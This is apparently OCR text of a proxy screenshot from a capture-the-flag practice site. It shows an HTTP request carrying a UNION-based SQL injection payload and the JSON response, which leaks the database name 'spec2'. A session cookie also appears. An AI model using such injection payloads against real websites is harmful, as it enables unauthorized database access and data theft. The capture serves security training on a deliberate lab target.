 GET /spec2/post.php?id=
13+union+select+database(),2,3,4,5,6,7,8--+ HTTP/1.1
Host: ctf.segfaulthub.com:2984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept: */*
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.segfaulthub.com:2984/spec3/
Connection: close
Cookie: session=
2a4c6885-bb24-4820-8b9a-f043b5df35dd.8hV06UZwyxCtiypau3V
DrsvT0Ew
Priority: u=0
2 Date: Wed, 28 May 2025 08:50:24 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 371
5 Connection: close
6 Content-Type: application/json
7
8 [
{
"post_id":"13",
"title":"Normaltic Success",
"content":
"Thanks to Normaltic, I got my first security certif
ication. Best decision ever!",
"author":"nrmtc",
"likes":"40",
"views":"380",
"created_at":"2025-05-08 11:02:50",
"updated_at":"2025-05-08 11:02:50"
},
{
"post_id":"spec2",
"title":"2",
"content":"3",
"author":"4",
"likes":"5",
"views":"6",
"created_at":"7",
"updated_at":"8"
}
]